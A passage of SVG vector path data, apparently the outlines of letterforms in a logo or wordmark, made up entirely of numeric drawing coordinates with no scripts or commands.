-0.22,-0.34 -0.48,-0.63 -0.79,-0.89 -0.3,-0.25 -0.65,-0.41 -1.03,-0.46 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.08,0 -0.08,0 0,0 0,0 0,0 -0.56,0 -0.97,0.15 -1.25,0.46 -0.27,0.31 -0.46,0.64 -0.57,0.98 -0.06,0.28 -0.09,0.53 -0.09,0.75 0,0.23 0,0.43 0,0.6 0,0 0,0.01 0,0.04 0,0.03 0,0.04 0,0.04l0 7.27c0,1.35 0.24,2.32 0.71,2.92 0.47,0.59 0.98,1.05 1.53,1.39 0.11,0.11 0.23,0.2 0.37,0.25 0.14,0.06 0.23,0.12 0.29,0.18 0.27,0.16 0.47,0.36 0.58,0.59 0.11,0.22 0.19,0.53 0.25,0.93 0,0.67 -0.06,1.25 -0.17,1.73 -0.11,0.48 -0.3,0.86 -0.58,1.14 -0.22,0.23 -0.56,0.44 -1.03,0.63 -0.47,0.2 -1.09,0.3 -1.86,0.3 -0.78,0 -1.56,-0.02 -2.36,-0.04 -0.8,-0.03 -1.59,-0.07 -2.36,-0.13 -0.39,-0.06 -0.79,-0.1 -1.2,-0.13 -0.41,-0.03 -0.81,-0.04 -1.2,-0.04 -0.38,-0.06 -0.78,-0.08 -1.2,-0.08 -0.41,0 -0.81,0 -1.2,0 -0.71,0 -1.44,0.01 -2.19,0.04 -0.74,0.03 -1.48,0.07 -2.19,0.13 -0.39,0 -0.77,0.01 -1.16,0.04 -0.39,0.03 -0.74,0.04 -1.07,0.04 -0.39,0.06 -0.76,0.1 -1.12,0.13 -0.36,0.02 -0.73,0.04 -1.12,0.04 -0.55,0 -1.05,-0.04 -1.49,-0.13 -0.44,-0.08 -0.8,-0.24 -1.07,-0.46 -0.22,-0.17 -0.43,-0.43 -0.62,-0.76 -0.2,-0.34 -0.32,-0.79 -0.38,-1.36 0,-0.45 0.09,-0.86 0.25,-1.22 0.17,-0.37 0.42,-0.72 0.75,-1.06 0.11,-0.11 0.24,-0.24 0.41,-0.38 0.17,-0.14 0.33,-0.29 0.5,-0.46 0.16,-0.12 0.31,-0.24 0.45,-0.38 0.14,-0.14 0.29,-0.3 0.46,-0.47 0.44,-0.39 0.82,-0.86 1.15,-1.39 0.34,-0.54 0.56,-1.17 0.67,-1.91 0.11,-0.62 0.18,-1.22 0.2,-1.81 0.03,-0.59 0.07,-1.23 0.13,-1.9 0,-0.62 0,-1.24 0,-1.86 0,-0.62 0,-1.22 0,-1.78l0 -22.99 0.08 -0.76c0,0 0,0 0,0 0,0 0,-0.03 0,-0.08 0,0 0,0 0,0 0,0 0,0 0,0 0,-1.92 -0.29,-3.33 -0.87,-4.23 -0.58,-0.9 -1.22,-1.63 -1.94,-2.2 -0.28,-0.17 -0.51,-0.34 -0.71,-0.5 -0.19,-0.17 -0.37,-0.31 -0.53,-0.43 -0.28,-0.28 -0.49,-0.55 -0.62,-0.8 -0.14,-0.25 -0.21,-0.61 -0.21,-1.06 0,-0.62 0.18,-1.17 0.54,-1.65 0.36,-0.47 0.81,-0.88 1.36,-1.22 0.33,-0.17 0.68,-0.35 1.04,-0.55 0.36,-0.2 0.73,-0.38 1.11,-0.55 1.05,-0.56 2.21,-1.1 3.48,-1.61 1.27,-0.5 2.56,-0.98 3.89,-1.43 1.48,-0.45 2.96,-0.83 4.42,-1.14 1.46,-0.31 2.77,-0.47 3.93,-0.47 0.72,0 1.21,0.24 1.49,0.72 0.28,0.48 0.41,1.2 0.41,2.16l0 24.17 0.09 1.94c0,0.85 0.15,1.59 0.45,2.24 0.3,0.65 0.81,0.97 1.53,0.97 0.17,0 0.33,-0.01 0.5,-0.04 0.16,-0.02 0.33,-0.1 0.49,-0.21 0.28,-0.11 0.58,-0.28 0.91,-0.51 0.34,-0.22 0.64,-0.45 0.91,-0.67 0.11,-0.11 0.24,-0.23 0.38,-0.34 0.13,-0.11 0.26,-0.22 0.37,-0.34 0.27,-0.28 0.66,-0.66 1.16,-1.14 0.49,-0.48 1.02,-0.97 1.57,-1.48 0.11,-0.11 0.22,-0.22 0.33,-0.34 0.11,-0.11 0.22,-0.22 0.33,-0.33 0.61,-0.68 1.14,-1.31 1.61,-1.91 0.47,-0.59 0.76,-1.05 0.87,-1.39 0,-0.06 0,-0.1 0,-0.13 0,-0.03 0,-0.07 0,-0.13 0,-0.56 -0.14,-0.98 -0.41,-1.26 -0.28,-0.28 -0.58,-0.48 -0.91,-0.59 -0.11,-0.06 -0.25,-0.1 -0.42,-0.13 -0.16,-0.03 -0.3,-0.04 -0.41,-0.04 0,0 0,0 0,0 0,0 0.03,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 -0.66,-0.12 -1.16,-0.41 -1.49,-0.89 -0.33,-0.48 -0.49,-1.09 -0.49,-1.82 0,-0.45 0.04,-0.83 0.12,-1.14 0.08,-0.31 0.21,-0.55 0.37,-0.72 0.12,-0.17 0.29,-0.31 0.54,-0.42 0.25,-0.11 0.57,-0.17 0.95,-0.17 0.44,0 0.89,0 1.33,0 0.44,0 0.88,0.03 1.32,0.09 0.44,0 0.88,0.01 1.32,0.04 0.44,0.03 0.89,0.07 1.33,0.13 0.33,0 0.65,0.01 0.95,0.04 0.3,0.03 0.59,0.04 0.87,0.04 0.6,0.06 1.21,0.1 1.82,0.13 0.6,0.02 1.21,0.04 1.82,0.04 0.49,0 0.98,0 1.45,0 0.46,0 0.92,-0.03 1.36,-0.09 0.44,0 0.9,-0.01 1.36,-0.04 0.47,-0.03 0.96,-0.07 1.45,-0.12 0.94,-0.06 1.86,-0.1 2.77,-0.13 0.91,-0.03 1.81,-0.04 2.69,-0.04 0.77,0 1.27,0.17 1.49,0.5 0.22,0.34 0.33,0.99 0.33,1.95 0,0.56 -0.05,1.02 -0.16,1.39 -0.11,0.37 -0.28,0.69 -0.5,0.97 -0.17,0.23 -0.43,0.41 -0.79,0.55 -0.35,0.14 -0.84,0.27 -1.44,0.38 -1.44,0.28 -2.71,0.68 -3.81,1.19 -1.1,0.5 -2.18,1.1 -3.23,1.77 -0.49,0.34 -1.02,0.69 -1.57,1.06 -0.55,0.36 -1.13,0.74 -1.73,1.14 0,0 0,0 0,0 0,0 0.02,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 -0.11,0.05 -0.29,0.17 -0.54,0.34 -0.25,0.17 -0.51,0.33 -0.78,0.5 -0.34,0.29 -0.64,0.6 -0.92,0.93 -0.27,0.34 -0.44,0.68 -0.49,1.02 0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.08 0,0.08 0,0 0,0 0,0 0,0.57 0.12,1.1 0.37,1.61 0.25,0.51 0.51,0.96 0.79,1.35 0,0 0,0 0,0 0,0 0,-0.03 0,-0.08 0,0 0,0 0,0 0,0 0,0 0,0zm1.32 -1.02c0,0 0,0 0,0 0,0 0,-0.03 0,-0.08 0,0 0,0 0,0 0,0 0,0 0,0 -0.16,-0.17 -0.29,-0.33 -0.37,-0.47 -0.08,-0.14 -0.18,-0.27 -0.29,-0.38 -0.06,-0.11 -0.1,-0.24 -0.13,-0.38 -0.02,-0.14 -0.04,-0.29 -0.04,-0.46 0.06,-0.11 0.21,-0.28 0.46,-0.51 0.25,-0.23 0.54,-0.48 0.87,-0.76 0.11,-0.06 0.2,-0.11 0.29,-0.17 0.08,-0.06 0.18,-0.11 0.29,-0.17 0,0 0,0 0,0 0,0 0.02,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 0.72,-0.51 1.38,-0.97 1.98,-1.39 0.61,-0.43 1.22,-0.81 1.82,-1.14 0.89,-0.51 1.78,-0.96 2.69,-1.36 0.91,-0.39 1.97,-0.7 3.19,-0.93 1.43,-0.28 2.49,-0.8 3.18,-1.56 0.69,-0.76 1.04,-1.9 1.04,-3.42 0,-1.13 -0.22,-2.1 -0.66,-2.92 -0.45,-0.82 -1.38,-1.22 -2.82,-1.22 -0.49,0 -0.98,0 -1.45,0 -0.46,0 -0.92,0.02 -1.36,0.08 -0.44,0 -0.9,0.01 -1.37,0.04 -0.46,0.03 -0.95,0.07 -1.44,0.13 -0.89,0.06 -1.78,0.1 -2.69,0.13 -0.91,0.02 -1.83,0.04 -2.77,0.04 -0.44,0 -0.88,0 -1.33,0 -0.44,0 -0.88,-0.03 -1.32,-0.09 -0.44,0 -0.88,-0.01 -1.32,-0.04 -0.45,-0.03 -0.89,-0.07 -1.33,-0.13 -0.27,0 -0.56,-0.01 -0.87,-0.04 -0.3,-0.03 -0.62,-0.04 -0.95,-0.04 -0.6,-0.06 -1.21,-0.1 -1.82,-0.13 -0.6,-0.03 -1.21,-0.04 -1.82,-0.04 -0.55,0 -1.07,0.09 -1.57,0.25 -0.49,0.17 -0.91,0.48 -1.24,0.93 -0.28,0.4 -0.48,0.84 -0.62,1.31 -0.14,0.48 -0.21,1.03 -0.21,1.65 0,0.06 0,0.11 0,0.17 0,0.06 0,0.09 0,0.09 0.06,0.95 0.35,1.83 0.87,2.62 0.53,0.78 1.34,1.29 2.44,1.52 0,0 0,0 0,0 0,0 0.03,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 0.12,0 0.21,0.01 0.29,0.04 0.09,0.03 0.13,0.04 0.13,0.04 0.05,0 0.1,0.02 0.12,0.04 0.03,0.03 0.04,0.05 0.04,0.05 -0.11,0.34 -0.42,0.8 -0.95,1.39 -0.52,0.59 -1.09,1.2 -1.69,1.82 -0.06,0.05 -0.13,0.13 -0.21,0.21 -0.08,0.08 -0.18,0.18 -0.29,0.3 -0.39,0.39 -0.77,0.77 -1.16,1.14 -0.38,0.36 -0.71,0.69 -0.99,0.97 -0.55,0.51 -1.03,0.9 -1.45,1.18 -0.41,0.28 -0.73,0.42 -0.95,0.42 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 -0.03,0 -0.08,0 0,0 0,0 0,0 0,0 0,-0.02 0,-0.08 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,-0.11 -0.11,-0.28 -0.17,-0.51 -0.05,-0.22 -0.08,-0.53 -0.08,-0.93l-0.08 -1.94 0 -24.17c0,-0.23 -0.02,-0.46 -0.04,-0.68 -0.03,-0.23 -0.05,-0.48 -0.05,-0.76 -0.16,-0.79 -0.49,-1.51 -0.99,-2.16 -0.49,-0.64 -1.32,-0.97 -2.48,-0.97 -1.21,0 -2.54,0.14 -3.97,0.42 -1.43,0.29 -2.87,0.65 -4.3,1.1 -1.38,0.45 -2.72,0.93 -4.01,1.44 -1.3,0.51 -2.53,1.04 -3.69,1.61 -0.49,0.22 -0.97,0.45 -1.44,0.67 -0.47,0.23 -0.9,0.45 -1.29,0.68 -0.71,0.39 -1.35,0.97 -1.9,1.73 -0.55,0.76 -0.82,1.65 -0.82,2.66 0,0.91 0.19,1.61 0.57,2.12 0.39,0.5 0.8,0.93 1.25,1.26 0.16,0.12 0.31,0.23 0.45,0.34 0.14,0.11 0.26,0.23 0.37,0.34 0.06,0 0.1,0.01 0.13,0.04 0.02,0.03 0.04,0.05 0.04,0.05 0.05,0 0.09,0.01 0.12,0.04 0.03,0.03 0.07,0.07 0.13,0.12 0.44,0.4 0.85,0.93 1.24,1.61 0.38,0.68 0.58,1.75 0.58,3.21l-0.09 0.76c0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.09 0,0.09 0,0 0,0 0,0l0 23.07c0,0.56 0,1.16 0,1.78 0,0.62 0,1.21 0,1.77 -0.05,0.62 -0.09,1.23 -0.12,1.82 -0.03,0.59 -0.1,1.2 -0.21,1.82 -0.05,0.39 -0.18,0.76 -0.37,1.09 -0.19,0.34 -0.43,0.68 -0.7,1.02 -0.17,0.11 -0.33,0.25 -0.5,0.42 -0.17,0.17 -0.36,0.34 -0.58,0.51 -0.05,0.06 -0.12,0.11 -0.21,0.17 -0.08,0.05 -0.15,0.11 -0.2,0.17 -0.5,0.5 -0.97,1.08 -1.41,1.73 -0.44,0.65 -0.66,1.45 -0.66,2.41 0,0 0,0 0,0 0,0 0,0 0,0 0,0.05 0,0.08 0,0.08 0,0 0,0 0,0 0.06,0.79 0.23,1.47 0.54,2.03 0.3,0.56 0.73,0.99 1.28,1.27 0.5,0.34 1.05,0.56 1.65,0.68 0.61,0.11 1.22,0.16 1.82,0.16 0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0 0.38,0 0.75,-0.01 1.11,-0.04 0.36,-0.03 0.71,-0.07 1.04,-0.12 1.1,-0.06 2.19,-0.12 3.27,-0.17 1.07,-0.06 2.16,-0.09 3.26,-0.09 0.77,0 1.56,0.02 2.36,0.04 0.8,0.03 1.59,0.07 2.36,0.13 0.38,0.06 0.78,0.1 1.2,0.13 0.41,0.03 0.81,0.04 1.2,0.04 0.38,0.06 0.78,0.08 1.2,0.08 0.41,0 0.81,0 1.2,0 0.93,0 1.73,-0.11 2.39,-0.33 0.67,-0.23 1.22,-0.59 1.66,-1.1 0.44,-0.51 0.76,-1.12 0.95,-1.82 0.19,-0.7 0.29,-1.45 0.29,-2.24 0,0 0,0 0,0 0,0 0,-0.03 0,-0.08 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,-0.74 -0.22,-1.3 -0.5,-1.69 -0.27,-0.4 -0.6,-0.74 -0.99,-1.02 -0.11,-0.11 -0.25,-0.21 -0.41,-0.29 -0.17,-0.09 -0.31,-0.16 -0.42,-0.22 -0.38,-0.22 -0.71,-0.52 -0.99,-0.88 -0.27,-0.37 -0.41,-1.03 -0.41,-1.99l0 -7.27c0,-0.51 0.01,-0.83 0.04,-0.97 0.03,-0.14 0.07,-0.21 0.12,-0.21 0.06,0 0.13,0.01 0.21,0.04 0.08,0.03 0.15,0.1 0.21,0.21 0.11,0.11 0.22,0.3 0.33,0.55 0.11,0.26 0.25,0.58 0.41,0.97l8.52 15.13c0,0 0,0 0,0 0,0 0.03,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 0.06,0.06 0.1,0.12 0.13,0.17 0.03,0.06 0.04,0.12 0.04,0.17 0.55,0.85 1.16,1.54 1.82,2.07 0.66,0.54 1.6,0.8 2.81,0.8 0.22,0 0.46,0 0.7,0 0.25,0 0.49,0 0.71,0 0.49,-0.05 0.98,-0.09 1.45,-0.12 0.46,-0.03 0.92,-0.07 1.36,-0.13 0.33,0 0.68,-0.01 1.04,-0.04 0.35,-0.03 0.7,-0.04 1.03,-0.04 0.33,-0.06 0.67,-0.09 1.03,-0.09 0.36,0 0.71,0 1.04,0 0.77,0 1.53,0.02 2.27,0.04 0.75,0.03 1.5,0.07 2.28,0.13 0.77,0.11 1.54,0.18 2.31,0.21 0.77,0.03 1.55,0.04 2.32,0.04 0.72,0 1.34,-0.14 1.86,-0.42 0.52,-0.28 0.98,-0.65 1.36,-1.1 0.34,-0.45 0.58,-0.97 0.75,-1.56 0.17,-0.59 0.25,-1.2 0.25,-1.82 0,-1.52 -0.26,-2.56 -0.79,-3.12 -0.52,-0.57 -1.2,-0.96 -2.02,-1.19 -0.67,-0.17 -1.37,-0.44 -2.11,-0.8 -0.75,-0.37 -1.53,-1.14 -2.36,-2.33l-11.17 -16.48z"/>
  <path class="fil2 str0" d="M30.28 28.35l0 -2.24c0,-0.76 0.03,-1.51 0.08,-2.24 0,-0.74 0.02,-1.48 0.05,-2.24 0.02,-0.77 0.04,-1.51 0.04,-2.24l0 -0.43 0 -0.42c0.05,-1.18 0.2,-2.24 0.45,-3.17 0.25,-0.93 1.12,-1.73 2.61,-2.41 0.71,-0.34 1.24,-0.77 1.57,-1.31 0.33,-0.54 0.5,-1.23 0.5,-2.07 0,-0.85 -0.1,-1.47 -0.29,-1.86 -0.2,-0.4 -0.43,-0.65 -0.71,-0.76 -0.27,-0.23 -0.66,-0.37 -1.15,-0.42 -0.5,-0.06 -1.11,-0.09 -1.82,-0.09l-2.82 0.17 -2.81 0.17c-0.99,0 -1.96,0.01 -2.9,0.04 -0.94,0.03 -1.87,0.04 -2.81,0.04 -0.88,0 -1.78,-0.03 -2.69,-0.08l-2.77 -0.17c-0.44,0 -0.88,-0.02 -1.33,-0.04 -0.44,-0.03 -0.88,-0.04 -1.32,-0.04 -0.5,-0.06 -0.96,-0.09 -1.41,-0.09l-1.32 0c-1.16,0 -2,0.2 -2.52,0.59 -0.53,0.4 -0.79,1.24 -0.79,2.54 0,0.84 0.14,1.46 0.41,1.86 0.28,0.39 0.64,0.73 1.08,1.01 0.11,0.12 0.22,0.2 0.33,0.26 0.11,0.05 0.22,0.14 0.33,0.25 0.77,0.56 1.45,1.28 2.03,2.16 0.58,0.87 0.87,2.29 0.87,4.27l0.08 9.13 0 11.16 -0.08 9.13c0,2.08 -0.29,3.56 -0.87,4.44 -0.58,0.87 -1.26,1.56 -2.03,2.07 -0.11,0.05 -0.22,0.12 -0.33,0.21 -0.11,0.08 -0.22,0.15 -0.33,0.21 -0.44,0.28 -0.8,0.6 -1.08,0.97 -0.27,0.37 -0.41,1 -0.41,1.9 0,0.74 0.1,1.29 0.29,1.65 0.19,0.37 0.43,0.66 0.7,0.89 0.33,0.23 0.75,0.38 1.25,0.46 0.49,0.09 1.1,0.13 1.82,0.13 0.38,0 0.78,-0.01 1.2,-0.04 0.41,-0.03 0.84,-0.07 1.28,-0.13 0.55,0 1.13,-0.01 1.74,-0.04 0.6,-0.03 1.18,-0.07 1.73,-0.13 0.72,0 1.41,-0.01 2.07,-0.04 0.66,-0.03 1.32,-0.04 1.99,-0.04l1.44 0c0.47,0 0.93,0.03 1.37,0.08 0.44,0 0.9,0.02 1.37,0.05 0.46,0.02 0.95,0.07 1.44,0.12 0.94,0.06 1.86,0.1 2.78,0.13 0.91,0.03 1.8,0.04 2.68,0.04 1.49,0 2.56,-0.17 3.19,-0.51 0.63,-0.33 0.95,-1.21 0.95,-2.62 0,-0.84 -0.14,-1.46 -0.41,-1.86 -0.28,-0.39 -0.64,-0.76 -1.08,-1.1 -0.11,-0.05 -0.22,-0.12 -0.33,-0.21 -0.11,-0.08 -0.22,-0.15 -0.33,-0.21 -0.06,-0.05 -0.12,-0.1 -0.21,-0.13 -0.08,-0.02 -0.15,-0.07 -0.2,-0.12 -0.67,-0.4 -1.26,-0.97 -1.78,-1.73 -0.53,-0.77 -0.79,-1.94 -0.79,-3.51l0 -3.98c0,-0.28 0.04,-0.56 0.13,-0.84 0.08,-0.28 0.2,-0.57 0.37,-0.85 0.33,-0.5 0.71,-1.01 1.16,-1.52 0.44,-0.51 0.91,-0.9 1.4,-1.18 0.28,-0.17 0.57,-0.31 0.87,-0.43 0.31,-0.11 0.57,-0.16 0.79,-0.16 0.55,0 1.06,0.23 1.53,0.71 0.47,0.48 0.87,1 1.2,1.57 0.27,0.45 0.49,0.87 0.66,1.27 0.17,0.39 0.3,0.67 0.41,0.84l6.54 11.25c0.06,0.16 0.12,0.32 0.21,0.46 0.08,0.14 0.15,0.27 0.2,0.38 0.67,1.18 1.36,2.23 2.07,3.13 0.72,0.9 1.66,1.35 2.82,1.35 0.77,0 1.53,-0.01 2.27,-0.04 0.75,-0.03 1.5,-0.07 2.28,-0.13 0.77,-0.11 1.54,-0.18 2.31,-0.21 0.78,-0.03 1.55,-0.04 2.32,-0.04l1.28 0c0.42,0 0.84,0.03 1.28,0.08 0.39,0 0.81,0.02 1.25,0.05 0.44,0.02 0.85,0.07 1.24,0.12 0.44,0 0.85,0.02 1.24,0.04 0.39,0.03 0.8,0.05 1.24,0.05 0.39,0.05 0.79,0.08 1.2,0.08l1.2 0c0.39,0 0.7,-0.08 0.95,-0.25 0.25,-0.17 0.46,-0.37 0.62,-0.59 0.17,-0.29 0.29,-0.61 0.37,-0.98 0.09,-0.36 0.13,-0.74 0.13,-1.14 0,-0.84 -0.13,-1.46 -0.37,-1.86 -0.25,-0.39 -0.6,-0.76 -1.04,-1.1 -0.05,-0.05 -0.12,-0.1 -0.21,-0.12 -0.08,-0.03 -0.15,-0.07 -0.2,-0.13 -0.39,-0.23 -0.83,-0.49 -1.33,-0.8 -0.49,-0.31 -0.99,-0.72 -1.49,-1.23 -0.33,-0.28 -0.63,-0.61 -0.91,-0.97 -0.27,-0.37 -0.55,-0.78 -0.82,-1.23l0 0.09 -13.82 -20.8c-0.06,-0.11 -0.14,-0.25 -0.25,-0.42l-0.33 -0.51c-0.22,-0.34 -0.43,-0.73 -0.62,-1.18 -0.19,-0.45 -0.29,-0.91 -0.29,-1.36 0,-0.39 0.1,-0.76 0.29,-1.1 0.19,-0.33 0.4,-0.64 0.62,-0.93l0.33 -0.33 0.33 -0.34 0.08 0 9.27 -7.95 -0.08 0c1.27,-1.13 2.5,-1.92 3.68,-2.37 1.19,-0.45 2.22,-0.81 3.1,-1.1 0.89,-0.28 1.59,-0.64 2.11,-1.09 0.53,-0.46 0.79,-1.27 0.79,-2.46 0,-0.62 -0.07,-1.11 -0.21,-1.48 -0.14,-0.36 -0.34,-0.66 -0.62,-0.88 -0.22,-0.29 -0.52,-0.48 -0.91,-0.59 -0.38,-0.12 -0.88,-0.18 -1.49,-0.18 -0.6,0 -1.35,0.02 -2.23,0.05 -0.88,0.03 -1.82,0.1 -2.82,0.21 -0.21,0 -0.46,0.01 -0.74,0.04 -0.28,0.03 -0.52,0.04 -0.74,0.04l-0.29 0 -0.21 0c-0.66,0.06 -1.32,0.1 -1.99,0.13 -0.66,0.03 -1.29,0.04 -1.9,0.04 -0.94,0 -1.89,-0.03 -2.85,-0.08l-2.86 -0.17c-0.88,-0.06 -1.78,-0.1 -2.69,-0.13 -0.91,-0.03 -1.83,-0.04 -2.77,-0.04 -0.39,0.06 -0.69,0.15 -0.91,0.3 -0.22,0.14 -0.41,0.35 -0.58,0.63 -0.11,0.28 -0.21,0.61 -0.29,0.97 -0.08,0.37 -0.12,0.78 -0.12,1.23 0,0.67 0.07,1.24 0.2,1.69 0.14,0.45 0.38,0.76 0.71,0.93 0.05,0.06 0.25,0.13 0.58,0.21 0.33,0.08 0.66,0.21 0.99,0.38 0.44,0.17 0.83,0.42 1.16,0.76 0.33,0.34 0.49,0.79 0.49,1.35l0 0.17 0 0.17c-0.05,0.51 -0.23,1 -0.53,1.48 -0.31,0.48 -0.65,0.92 -1.04,1.31 -0.27,0.34 -0.55,0.62 -0.83,0.85 -0.27,0.22 -0.46,0.39 -0.57,0.51l-9.52 9.8 -0.37 0.38 -0.46 0.47c-0.33,0.28 -0.67,0.53 -1.03,0.76 -0.36,0.22 -0.76,0.34 -1.2,0.34 -0.5,0 -0.86,-0.14 -1.08,-0.43 -0.22,-0.28 -0.38,-0.62 -0.49,-1.01 -0.11,-0.28 -0.17,-0.55 -0.17,-0.8l0 -0.47 0 -0.08z"/>
  <path class="fil2 str0" d="M105.33 32.74c0.16,0.96 0.26,1.93 0.29,2.92 0.03,0.99 0.04,1.85 0.04,2.58l0 2.03 0 2.03c0,0.73 -0.01,1.57 -0.04,2.53 -0.03,0.96 -0.1,1.95 -0.21,2.96 -0.27,1.97 -0.87,3.79 -1.78,5.46 -0.91,1.66 -2.47,2.49 -4.67,2.49 -2.21,0 -3.78,-0.83 -4.72,-2.49 -0.94,-1.67 -1.54,-3.49 -1.82,-5.46 -0.11,-1.01 -0.18,-2 -0.21,-2.96 -0.02,-0.96 -0.04,-1.8 -0.04,-2.53l0 -4.06c0,-0.73 0.02,-1.59 0.04,-2.58 0.03,-0.99 0.13,-1.96 0.29,-2.92 0.22,-2.03 0.8,-3.87 1.74,-5.53 0.94,-1.67 2.51,-2.5 4.72,-2.5 2.15,0 3.69,0.83 4.63,2.5 0.94,1.66 1.52,3.5 1.74,5.53zm-23.58 -9.17c-4.64,3.75 -6.95,9.31 -6.95,16.7 0,3.77 0.62,7.06 1.86,9.85 1.24,2.79 2.91,5.08 5,6.89 2.16,1.8 4.72,3.15 7.7,4.06 2.98,0.9 6.2,1.35 9.68,1.35 7.01,0 12.8,-1.82 17.38,-5.46 4.57,-3.63 6.86,-9.2 6.86,-16.69 0,-3.72 -0.62,-6.98 -1.86,-9.77 -1.24,-2.79 -2.93,-5.11 -5.09,-6.97 -2.15,-1.81 -4.7,-3.19 -7.65,-4.14 -2.95,-0.96 -6.16,-1.44 -9.64,-1.44 -6.89,0 -12.66,1.87 -17.29,5.62z"/>
  <path class="fil2 str0" d="M131.43 30.42c0.58,0.87 0.87,2.3 0.87,4.27l0 0.08 0 0.09 0 0.17c0,0.05 -0.03,0.11 -0.08,0.16l0 0.17 0 0.17 0 8.8 0 1.86 0 1.86c-0.06,0.62 -0.1,1.24 -0.12,1.86 -0.03,0.62 -0.1,1.24 -0.21,1.86 -0.11,0.78 -0.36,1.46 -0.75,2.02 -0.38,0.57 -0.8,1.05 -1.24,1.44 -0.11,0.11 -0.23,0.23 -0.37,0.34 -0.14,0.11 -0.26,0.23 -0.37,0.34 -0.17,0.17 -0.33,0.32 -0.5,0.46 -0.16,0.14 -0.3,0.27 -0.41,0.38 -0.33,0.34 -0.58,0.69 -0.75,1.06 -0.16,0.37 -0.25,0.78 -0.25,1.23 0.06,0.56 0.18,1.01 0.38,1.35 0.19,0.34 0.4,0.59 0.62,0.76 0.27,0.17 0.63,0.3 1.07,0.38 0.44,0.08 0.94,0.13 1.49,0.13 0.39,0 0.77,-0.02 1.16,-0.05 0.39,-0.02 0.8,-0.07 1.24,-0.12 0.39,0 0.77,-0.02 1.16,-0.04 0.39,-0.03 0.8,-0.05 1.24,-0.05 0.77,-0.05 1.56,-0.09 2.36,-0.12 0.8,-0.03 1.59,-0.05 2.36,-0.05 0.49,0 0.98,0.02 1.45,0.05 0.47,0.03 0.95,0.04 1.44,0.04 0.17,0 0.34,0.01 0.5,0.04 0.17,0.03 0.33,0.04 0.5,0.04 0.33,0 0.65,0.02 0.95,0.05 0.3,0.02 0.62,0.04 0.95,0.04 0.5,0.05 0.98,0.1 1.45,0.12 0.47,0.03 0.92,0.05 1.36,0.05 0.44,0.05 0.9,0.08 1.37,0.08l1.45 0c1.15,0 2.12,-0.22 2.89,-0.67 0.77,-0.46 1.16,-1.22 1.16,-2.29 0,-0.62 -0.14,-1.1 -0.41,-1.43 -0.28,-0.34 -0.64,-0.68 -1.08,-1.02 -0.16,-0.05 -0.31,-0.13 -0.45,-0.21 -0.14,-0.08 -0.29,-0.18 -0.46,-0.3 -0.22,-0.11 -0.44,-0.24 -0.66,-0.38 -0.22,-0.14 -0.44,-0.26 -0.66,-0.38 -0.55,-0.34 -1.06,-0.76 -1.53,-1.27 -0.47,-0.5 -0.79,-1.15 -0.95,-1.94 -0.23,-1.3 -0.35,-2.56 -0.38,-3.8 -0.02,-1.24 -0.04,-2.48 -0.04,-3.72l0 -8.37 0 -0.13 0 -0.04 0 -0.98c0,-0.36 0.03,-0.71 0.08,-1.05 0.17,-0.68 0.46,-1.31 0.87,-1.9 0.42,-0.6 1.15,-0.89 2.2,-0.89 0.93,0 1.75,0.24 2.44,0.72 0.69,0.48 1.28,1 1.78,1.56l0.45 0.47c0.14,0.14 0.26,0.29 0.37,0.46l0.21 0.21c0.08,0.09 0.15,0.18 0.21,0.3 0.55,0.62 1.11,1.14 1.69,1.56 0.58,0.42 1.29,0.64 2.11,0.64 0.89,0 1.63,-0.27 2.24,-0.81 0.6,-0.53 1.1,-1.25 1.49,-2.15 0.16,-0.4 0.3,-0.82 0.41,-1.27l0.33 -1.35c0.11,-0.51 0.18,-1.03 0.21,-1.57 0.03,-0.53 0.04,-1.03 0.04,-1.48 0,-0.28 -0.01,-0.56 -0.04,-0.84 -0.03,-0.29 -0.04,-0.57 -0.04,-0.85 -0.28,-1.86 -0.91,-3.58 -1.91,-5.16 -0.99,-1.57 -2.4,-2.36 -4.22,-2.36 -0.88,0 -1.75,0.24 -2.6,0.72 -0.86,0.47 -1.7,1.05 -2.53,1.73 -0.16,0.11 -0.33,0.25 -0.49,0.42 -0.17,0.17 -0.33,0.31 -0.5,0.42 -0.16,0.17 -0.32,0.31 -0.45,0.43 -0.14,0.11 -0.29,0.22 -0.46,0.33 -0.44,0.34 -0.87,0.64 -1.28,0.89 -0.42,0.26 -0.82,0.38 -1.2,0.38l-0.04 0 -0.04 0 -0.05 0 -0.04 0c-0.33,-0.05 -0.58,-0.18 -0.74,-0.38 -0.17,-0.19 -0.28,-0.41 -0.33,-0.63 -0.11,-0.23 -0.17,-0.44 -0.17,-0.64l0 -0.38 0 -3.63c0,-0.34 -0.05,-0.62 -0.16,-0.85 -0.11,-0.22 -0.22,-0.39 -0.34,-0.5 -0.16,-0.17 -0.37,-0.3 -0.62,-0.38 -0.24,-0.09 -0.51,-0.13 -0.78,-0.13 -1.16,0 -2.5,0.17 -4.01,0.51 -1.52,0.33 -3.08,0.79 -4.68,1.35 -1.05,0.34 -2.1,0.7 -3.14,1.1 -1.05,0.39 -2.04,0.79 -2.98,1.18 -0.61,0.28 -1.17,0.57 -1.7,0.85 -0.52,0.28 -1.01,0.53 -1.45,0.76l0 -0.09c-0.55,0.4 -1,0.85 -1.36,1.36 -0.36,0.5 -0.54,1.07 -0.54,1.69 0,0.5 0.07,0.88 0.21,1.14 0.14,0.25 0.34,0.49 0.62,0.72 0.16,0.17 0.36,0.32 0.58,0.46 0.22,0.14 0.44,0.3 0.66,0.47 0.72,0.5 1.36,1.19 1.94,2.07z"/>
